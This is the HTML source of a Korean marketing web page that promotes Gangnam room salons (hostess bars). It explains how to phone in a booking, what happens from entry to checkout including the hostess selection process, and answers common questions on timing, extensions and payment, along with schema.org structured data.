


<file: guide/index.html>
<!DOCTYPE html>
<html lang="ko">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <!-- Primary Meta Tags -->
    <title>강남 룸싸롱 예약 방법 & 이용 매뉴얼 - 입장부터 퇴장까지 완벽 정리</title>
    <meta name="description" content="강남 룸싸롱 예약 방법과 이용 절차를 처음 이용자 기준으로 정리했습니다. 예약 전화 시 말해야 할 것, 입장부터 퇴장까지 전 과정, 자주 묻는 질문까지 8년 경력 실무자가 순서대로 안내합니다.">
    <meta name="author" content="강남 프리미엄 가이드">
    <meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1">
    <link rel="canonical" href="https://gangnam-roomsalong.com/guide/">

    <!-- Open Graph -->
    <meta property="og:type" content="article">
    <meta property="og:site_name" content="강남 룸싸롱 완전 정복">
    <meta property="og:url" content="https://gangnam-roomsalong.com/guide/">
    <meta property="og:title" content="강남 룸싸롱 예약 방법 & 이용 매뉴얼 - 입장부터 퇴장까지 완벽 정리">
    <meta property="og:description" content="예약 전화 시 말해야 할 것, 입장부터 퇴장까지 전 과정, 자주 묻는 질문까지 처음 이용자 기준으로 정리.">
    <meta property="og:image" content="https://gangnam-roomsalong.com/gangnam-reservation-guide.webp">
    <meta property="og:image:width" content="1200">
    <meta property="og:image:height" content="675">
    <meta property="og:image:alt" content="강남 룸싸롱 예약 방법 및 이용 가이드">
    <meta property="og:locale" content="ko_KR">

    <!-- Twitter -->
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="강남 룸싸롱 예약 방법 & 이용 매뉴얼">
    <meta name="twitter:description" content="예약 전화 팁부터 입장~퇴장 전 과정, FAQ까지 완벽 정리.">
    <meta name="twitter:image" content="https://gangnam-roomsalong.com/gangnam-reservation-guide.webp">

    <!-- Favicons & Manifest -->
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="192x192" href="/favicon-192x192.png">
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
    <link rel="manifest" href="/site.webmanifest">
    <meta name="theme-color" content="#D4AF37">

    <link rel="stylesheet" href="/assets/style.css">
</head>
<body>
    <header>
        <div class="container">
            <div class="header-top">
                <a href="/" class="logo">GANGNAM PREMIUM</a>
                <a href="tel:01023033778" class="header-cta">📞 전화 상담하기</a>
            </div>
            <nav class="main-nav" aria-label="주요 메뉴">
                <a href="/">홈</a>
                <a href="/tenpro/">텐프로</a>
                <a href="/jjeomo/">쩜오</a>
                <a href="/hyperpublic/">하이퍼블릭</a>
                <a href="/price/">가격 안내</a>
                <a href="/choice/">초이스 시스템</a>
                <a href="/location/">지역 가이드</a>
                <a href="/guide/" aria-current="page">예약 가이드</a>
            </nav>
        </div>
    </header>

    <main>
        <div class="container">
            <nav class="breadcrumb" aria-label="현재 위치">
                <ol>
                    <li><a href="/">홈</a></li>
                    <li>예약 & 이용 매뉴얼</li>
                </ol>
            </nav>

            <section class="hero">
                <h1>예약 & 이용 완벽 매뉴얼</h1>
                <p class="hero-subtitle">
                    처음이라 뭘 물어봐야 할지 모르겠다면 이 페이지 하나로 충분합니다<br>
                    예약 전화부터 퇴장까지 <span class="highlight">전 과정을 순서대로</span> 정리했습니다
                </p>
                <img src="/gangnam-reservation-guide.webp" alt="강남 룸싸롱 예약 방법 및 이용 가이드" class="section-image" width="1200" height="675" loading="eager" fetchpriority="high">
                <a href="tel:01023033778" class="cta-button">📞 전화 상담하기</a>
            </section>

            <section class="card">
                <h2>예약 전화 시 꼭 말해야 할 것들</h2>
                <p>
                    예약 전화를 하실 때는 다음 정보를 미리 준비하시면 상담이 빠르고 정확합니다. 첫째, 인원수입니다. 총 몇 명이 방문하는지 알려주세요. 인원에 따라 룸 크기와 가격이 달라집니다. 둘째, 방문 날짜와 시간입니다. 평일인지 주말인지, 몇 시에 입장 예정인지 알려주세요. 셋째, 희망 예산 또는 등급입니다. "예산 내에서" 또는 "<a href="/jjeomo/" class="internal-link">쩜오 등급</a>으로"라고 말씀해주시면 됩니다.
                </p>
                <p>
                    넷째, 주류 선호도입니다. 양주를 선호하시는지, 맥주 무제한을 선호하시는지 알려주세요. 다섯째, 특별 요청사항입니다. 예를 들어 "지명하고 싶은 파트너가 있어요", "큰 룸으로 배정해주세요", "조용한 분위기 선호합니다" 같은 것들입니다. 이 정보를 바탕으로 담당자가 가장 적합한 업소와 룸을 추천해드리고, 최저가 견적을 안내해드립니다. 견적에 포함되는 항목과 <span class="highlight">정찰제</span> 원칙은 <a href="/price/" class="internal-link">가격 안내 페이지</a>에서 미리 확인하실 수 있습니다.
                </p>
                <ol>
                    <li><strong>인원수</strong> - 룸 크기와 가격 산정 기준</li>
                    <li><strong>방문 날짜·시간</strong> - 평일/주말, 입장 시간</li>
                    <li><strong>희망 예산 또는 등급</strong> - 텐프로/쩜오/하이퍼블릭</li>
                    <li><strong>주류 선호도</strong> - 양주 또는 맥주 무제한</li>
                    <li><strong>특별 요청사항</strong> - 지명, 룸 크기, 분위기 등</li>
                </ol>
            </section>

            <section class="card">
                <h2>입장부터 퇴장까지 전 과정</h2>
                <img src="/gangnam-room-service.webp" alt="강남 룸싸롱 웨이터 안내 및 테이블 세팅 서비스" class="section-image" width="1200" height="675" loading="lazy">
                <p>
                    예약 시간에 맞춰 업소에 도착하시면, 입구 또는 엘리베이터 홀에서 웨이터가 맞이합니다. 신분증 확인은 대부분 하지 않지만, 일부 업소는 나이 확인을 위해 요청할 수 있습니다. 웨이터가 예약 확인 후, 배정된 룸으로 안내합니다. 룸에 들어가면 소파에 앉으시고, 웨이터가 메뉴판을 보여줍니다. 주류와 안주를 선택하시면, 10분 정도 후에 테이블 세팅이 완료됩니다.
                </p>
                <p>
                    주류와 안주가 나온 후 10~15분 정도 지나면, <a href="/choice/" class="internal-link">초이스</a>가 시작됩니다. 웨이터가 "초이스 준비되었습니다"라고 알려주고, 파트너들이 로테이션으로 들어옵니다. 마음에 드는 분을 선택하시면, 해당 파트너가 배정되어 자리에 앉습니다. 이후 기본 코스 시간 동안 대화를 나누고, 술을 마시고, 노래를 부르면서 시간을 보냅니다. 파트너가 분위기를 리드해주므로, 편하게 즐기시면 됩니다.
                </p>
                <p>
                    기본 코스가 끝나갈 무렵, 웨이터가 "연장하시겠습니까?"라고 물어봅니다. 시간이 더 필요하시면 연장하시고, 충분하시면 "계산해주세요"라고 말씀하시면 됩니다. 계산서를 확인하시고, 현금 또는 카드로 결제합니다. 영수증을 받으시고, 웨이터가 엘리베이터까지 배웅해줍니다. 대리운전이 필요하시면, 웨이터에게 요청하시면 바로 불러줍니다.
                </p>
            </section>

            <section class="card">
                <h2>처음 이용자를 위한 핵심 체크리스트</h2>
                <ul>
                    <li><strong>예약은 필수:</strong> 금·토·공휴일 전날은 예약 없이 방문 시 1시간 이상 대기하거나 입장이 어려울 수 있습니다.</li>
                    <li><strong>예산에 맞는 등급 선택:</strong> 무리한 등급 선택보다 예산에 맞는 선택이 만족도가 높습니다. <a href="/" class="internal-link">등급 체계</a>를 먼저 확인하세요.</li>
                    <li><strong>정찰제 업소 선택:</strong> 예약 시 안내받은 견적이 최종 금액인지 반드시 확인하세요.</li>
                    <li><strong>솔직한 상담:</strong> "처음 이용합니다"라고 말씀하시면 더 세심하게 케어해드립니다.</li>
                    <li><strong>에티켓 준수:</strong> 파트너에게 사적인 질문이나 연락처 요구는 삼가세요. 존중하는 태도가 최상의 서비스로 돌아옵니다.</li>
                </ul>
            </section>

            <section class="card" id="faq">
                <h2>자주 묻는 질문 (FAQ)</h2>

                <div class="faq-item">
                    <div class="faq-question">Q. 예약 없이 당일 방문도 가능한가요?</div>
                    <div class="faq-answer">
                        가능하지만, 예약을 강력히 권장합니다. 특히 금요일 저녁, 토요일, 공휴일 전날은 예약 없이 가면 대기 시간이 1시간 이상 걸리거나 입장이 불가능할 수 있습니다. 평일 저녁도 피크타임(8~10시)에는 예약이 권장됩니다. 예약을 하시면 좋은 룸을 미리 배정받을 수 있고, 대기 시간 없이 바로 입장 가능하며, 최저가 가격을 사전에 확인할 수 있습니다. 예약은 당일 오후에도 가능하니, 방문 전에 꼭 전화 주세요.
                    </div>
                </div>

                <div class="faq-item">
                    <div class="faq-question">Q. 처음 이용하는데 혼자 가도 어색하지 않나요?</div>
                    <div class="faq-answer">
                        전혀 어색하지 않습니다. 1인 고객도 많이 방문하시며, 웨이터와 파트너가 처음부터 끝까지 편안하게 안내해드립니다. 예약 시 "처음 이용합니다"라고 말씀하시면, 더욱 세심하게 케어해드립니다. 파트너도 대화를 잘 이끌어주기 때문에, 혼자 오셔도 외롭거나 어색한 시간 없이 즐길 수 있습니다. 다만 1인 방문 시 최소 금액이 설정되어 있을 수 있으니, 예약 시 확인해주세요.
                    </div>
                </div>

                <div class="faq-item">
                    <div class="faq-question">Q. 이용 시간은 얼마나 되나요? 연장은 어떻게 하나요?</div>
                    <div class="faq-answer">
                        기본 코스는 2시간입니다. 기본 코스가 끝나갈 무렵 웨이터가 연장 여부를 물어보며, 1시간 단위로 연장할 수 있습니다. 연장 비용은 등급별로 다르며, 연장 전에 반드시 금액을 안내하고 동의를 구합니다. 연장 없이 기본 코스만 이용하셔도 전혀 문제 없습니다.
                    </div>
                </div>

                <div class="faq-item">
                    <div class="faq-question">Q. 결제는 어떤 방법이 가능한가요?</div>
                    <div class="faq-answer">
                        현금과 카드(개인·법인) 결제가 모두 가능합니다. 비즈니스 접대의 경우 법인카드 결제와 세금계산서 발행이 필요한 경우가 많은데, 세금계산서 발행 가능 여부는 업소에 따라 다르므로 예약 시 미리 말씀해주시면 가능한 업소로 안내해드립니다.
                    </div>
                </div>

                <div class="faq-item">
                    <div class="faq-question">Q. 어떤 등급을 선택해야 할지 모르겠어요.</div>
                    <div class="faq-answer">
                        모임의 성격을 기준으로 선택하시면 됩니다. VIP·임원급 접대라면 텐프로, 일반 비즈니스 접대·거래처 미팅이라면 쩜오, 직장인 회식·친구 모임이라면 하이퍼블릭이 표준적인 선택입니다. 등급별 차이는 등급 가이드 페이지에서 확인하실 수 있으며, 전화로 상황을 말씀해주시면 예산에 맞는 등급을 추천해드립니다.
                    </div>
                </div>
            </section>

            <section class="cta-box">
                <h3>💬 더 궁금하신 점이 있으신가요?</h3>
                <p>8년 경력 전문 상담사가 모든 질문에 정확하게 답변해드립니다<br>예약부터 이용까지 완벽하게 케어해드립니다</p>
                <a href="tel:01023033778" class="cta-button">📞 전화 상담하기</a>
            </section>

            <section class="related-guides">
                <h2>관련 가이드</h2>
                <div class="related-grid">
                    <a href="/choice/" class="related-card">
                        <strong>초이스 시스템 가이드</strong>
                        <span>입장 후 진행되는 초이스 과정을 미리 알아두세요</span>
                    </a>
                    <a href="/price/" class="related-card">
                        <strong>룸싸롱 가격 안내</strong>
                        <span>견적에 포함되는 항목과 정찰제 원칙 확인</span>
                    </a>
                    <a href="/location/" class="related-card">
                        <strong>지역별 분포 가이드</strong>
                        <span>역삼·선릉·청담·강남역 상권별 특징 비교</span>
                    </a>
                </div>
            </section>
        </div>
    </main>

    <footer>
        <div class="container">
            <nav class="footer-nav" aria-label="푸터 메뉴">
                <a href="/">홈</a>
                <a href="/tenpro/">강남 텐프로</a>
                <a href="/jjeomo/">강남 쩜오</a>
                <a href="/hyperpublic/">하이퍼블릭</a>
                <a href="/price/">가격 안내</a>
                <a href="/choice/">초이스 시스템</a>
                <a href="/location/">지역 가이드</a>
                <a href="/guide/">예약 가이드</a>
            </nav>
            <p>&copy; 2026 Gangnam Premium Guide. All rights reserved.</p>
            <p>본 사이트는 정보 제공 목적으로 운영됩니다. 만 19세 미만은 이용할 수 없습니다.</p>
        </div>
    </footer>

    <a href="tel:01023033778" class="mobile-cta">📞 전화 상담하기</a>

    <!-- Schema.org JSON-LD -->
    <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "Article",
        "headline": "강남 룸싸롱 예약 방법 & 이용 매뉴얼 - 입장부터 퇴장까지 완벽 정리",
        "description": "예약 전화 시 말해야 할 것, 입장부터 퇴장까지 전 과정, 자주 묻는 질문까지 처음 이용자 기준으로 정리한 이용 매뉴얼.",
        "image": "https://gangnam-roomsalong.com/gangnam-reservation-guide.webp",
        "author": {
            "@type": "Organization",
            "name": "강남 프리미엄 가이드"
        },
        "publisher": {
            "@type": "Organization",
            "name": "강남 프리미엄 가이드",
            "logo": {
                "@type": "ImageObject",
                "url": "https://gangnam-roomsalong.com/favicon-512x512.png"
            }
        },
        "datePublished": "2026-02-12",
        "dateModified": "2026-08-05",
        "mainEntityOfPage": {
            "@type": "WebPage",
            "@id": "https://gangnam-roomsalong.com/guide/"
        }
    }
    </script>

    <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "name": "홈",
                "item": "https://gangnam-roomsalong.com/"
            },
            {
                "@type": "ListItem",
                "position": 2,
                "name": "예약 & 이용 매뉴얼",
                "item": "https://gangnam-roomsalong.com/guide/"
            }
        ]
    }
    </script>

    <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "FAQPage",
        "mainEntity": [
            {
                "@type": "Question",
                "name": "예약 없이 당일 방문도 가능한가요?",
                "acceptedAnswer": {
                    "@type": "Answer",
                    "text": "가능하지만 예약을 강력히 권장합니다. 금요일 저녁, 토요일, 공휴일 전날은 예약 없이 가면 대기 시간이 1시간 이상 걸리거나 입장이 불가능할 수 있습니다. 예약은 당일 오후에도 가능합니다."
                }
            },
            {
                "@type": "Question",
                "name": "처음 이용하는데 혼자 가도 어색하지 않나요?",
                "acceptedAnswer": {
                    "@type": "Answer",
                    "text": "전혀 어색하지 않습니다. 1인 고객도 많이 방문하며, 웨이터와 파트너가 처음부터 끝까지 편안하게 안내해드립니다. 다만 1인 방문 시 최소 금액이 설정되어 있을 수 있으니 예약 시 확인해주세요."
                }
            },
            {
                "@type": "Question",
                "name": "이용 시간은 얼마나 되나요? 연장은 어떻게 하나요?",
                "acceptedAnswer": {
                    "@type": "Answer",
                    "text": "기본 코스는 2시간이며, 1시간 단위로 연장할 수 있습니다. 연장 비용은 등급별로 다르며, 연장 전에 반드시 금액을 안내하고 동의를 구합니다."
                }
            },
            {
                "@type": "Question",
                "name": "결제는 어떤 방법이 가능한가요?",
                "acceptedAnswer": {
                    "@type": "Answer",
                    "text": "현금과 카드(개인·법인) 결제가 모두 가능합니다. 세금계산서 발행 가능 여부는 업소에 따라 다르므로 예약 시 미리 말씀해주시면 가능한 업소로 안내해드립니다."
                }
            },
            {
                "@type": "Question",
                "name": "어떤 등급을 선택해야 할지 모르겠어요.",
                "acceptedAnswer": {
                    "@type": "Answer",
                    "text": "VIP·임원급 접대라면 텐프로, 일반 비즈니스 접대라면 쩜오, 직장인 회식·친구 모임이라면 하이퍼블릭이 표준적인 선택입니다. 전화로 상황을 말씀해주시면 예산에 맞는 등급을 추천해드립니다."
                }
            }
        ]
    }
    </script>

    <script src="/assets/protect.js" defer></script>
</body>
</html>
</file>
